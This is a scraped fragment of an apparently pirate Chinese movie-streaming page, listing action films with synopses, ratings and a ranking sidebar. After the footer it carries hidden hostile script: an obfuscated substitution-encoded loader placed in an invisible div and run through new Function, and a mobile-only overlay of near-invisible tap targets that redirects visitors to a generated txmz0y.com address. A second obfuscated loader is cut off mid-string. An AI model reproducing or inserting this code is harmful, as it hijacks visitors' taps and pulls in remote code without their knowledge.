num_4"><a class="vodlist_thumb lazyload" href="/v/441655.html" title="悍警归来" data-original="https://pic.youkupic.com/upload/vod/20260126-1/9836aece9e547c99e1ecf9d547c27e28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441655.html" title="悍警归来">悍警归来</a></p><p class="vodlist_sub">一名被解职的警察与肆意残害该州民众的犯罪分子和腐败政客展开斗争。随着暴力事件的爆发，他重返工作</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/441654.html" title="时流错乱" data-original="https://pic.youkupic.com/upload/vod/20260126-1/1d5be565c8edc58e696349e85bee93e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441654.html" title="时流错乱">时流错乱</a></p><p class="vodlist_sub">FLUXX是一部心理惊悚片，讲述了一位好莱坞女演员瓦达在自己家的浴缸醒来后，发现自己家里被洗劫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/441457.html" title="亡命竞速" data-original="https://pic.youkupic.com/upload/vod/20260124-1/0c367921e38abdbbdb8249d45eabe169.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441457.html" title="亡命竞速">亡命竞速</a></p><p class="vodlist_sub">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/441385.html" title="极限审判" data-original="https://pic.youkupic.com/upload/vod/20260123-1/96f3738625ef6f525b8d091180dff199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441385.html" title="极限审判">极限审判</a></p><p class="vodlist_sub">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/436210.html" title="越境猎杀" data-original="https://pic.youkupic.com/upload/vod/20251119-1/dcc6af5617046043259c88d232720842.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/436210.html" title="越境猎杀">越境猎杀</a></p><p class="vodlist_sub">一美国男子，其警员兄弟遭毒贩所害，而毒贩逃往墨西哥——投奔与贩毒集团勾连之叔父处寻求庇护——该</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/441342.html" title="雷霆震怒" data-original="https://pic.youkupic.com/upload/vod/20260122-1/dabb782f05ec10e0999272ac581cbb8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441342.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/441157.html" title="寻秦记电影版" data-original="https://pic.youkupic.com/upload/vod/20260120-1/243dca5d1fac461e6d4c90febc89cb26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441157.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/441138.html" title="双雄出击" data-original="https://pic.youkupic.com/upload/vod/20260120-1/ad7d3da04d5d4e097c2132a376417962.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441138.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/440674.html" title="反叛行动" data-original="https://pic.youkupic.com/upload/vod/20260114-1/8f4802ebd07202f1d1eb94f21753a322.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/440674.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“烈焰奇侠：黄金军团”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="371774" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="拳霸天下" href="/v/391719.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://snzypic.com/upload/vod/20240507-1/9208c80709639d7804d0d6916926efe1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">拳霸天下</h4></div><p class="vodlist_sub">1988&nbsp;/&nbsp;美国&nbsp;/&nbsp;动作,传记,运动</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/379598.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>艾娃 （普通话）2020</a></li><li class="part_eone"><a href="/v/324439.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>3个特攻美少年</a></li><li class="part_eone"><a href="/v/371686.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>境·界(日语版)</a></li><li class="part_eone"><a href="/v/322221.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>影子勇士2</a></li><li class="part_eone"><a href="/v/314346.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>猛龙铁金刚</a></li><li class="part_eone"><a href="/v/299147.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>魔游纪1：盘古之心</a></li><li class="part_eone"><a href="/v/238499.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>报复2018</a></li><li class="part_eone"><a href="/v/428918.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>少林木人巷国语</a></li><li class="part_eone"><a href="/v/379102.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>好人难寻</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="371774" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.beibeibyg.com/" title="飘花电影网">飘花电影网</a>提供免费VIP电视剧全集、动漫、综艺、无删减高清电影在线观看</p><p>Copyright © 2022 beibeibyg.com All Rights Reserved</p><p>渝ICP备2022005241号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/41.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/42.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/44.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.beibeibyg.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 